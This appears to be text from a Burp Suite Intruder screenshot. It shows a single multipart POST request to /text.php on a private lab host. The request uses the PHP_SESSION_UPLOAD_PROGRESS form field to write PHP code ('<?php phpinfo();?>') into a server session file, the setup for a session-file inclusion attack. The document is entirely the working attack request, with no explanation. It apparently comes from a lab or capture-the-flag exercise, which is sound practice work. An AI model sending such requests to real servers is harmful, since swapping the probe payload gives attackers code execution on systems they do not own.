 Attack type: Sniper
1 POST /text.php HTTP/1.1
2 Host: 192.168.1.101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=EaS
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: multipart/form-data; boundary=---------------------------10242300956292313528205888
12 Content-Length: 524
13
14 -----------------------------10242300956292313528205888
15 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
16
17 <?php phpinfo();?>
18 -----------------------------10242300956292313528205888
19 Content-Disposition: form-data; name="file1"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------10242300956292313528205888
24 Content-Disposition: form-data; name="file2"; filename=""
25 Content-Type: application/octet-stream
26
27
28 -----------------------------10242300956292313528205888--